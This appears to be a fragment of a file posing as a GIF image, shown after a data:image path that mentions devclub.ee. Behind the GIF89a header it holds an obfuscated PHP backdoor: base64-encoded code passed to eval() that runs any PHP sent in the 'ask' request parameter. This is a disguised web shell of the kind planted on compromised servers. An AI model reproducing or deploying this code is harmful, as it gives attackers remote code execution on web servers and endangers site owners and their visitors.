 devclub.ee
GIF89a€ÿÿÿ!ù,D;<?php eval (base64_decode
("aWYgKGlzc2V0KCRfUkVRVUVTVFsnYXNrJ10pKSB7IGV2
YWwoc3RyaXBzbGFzaGVzKCRfUkVRVUVTVFsnYXNrJ10pK
TsgZXhpdDsgfS8qIERuZkNEMVJTRzZrRDggKi8=")); ?>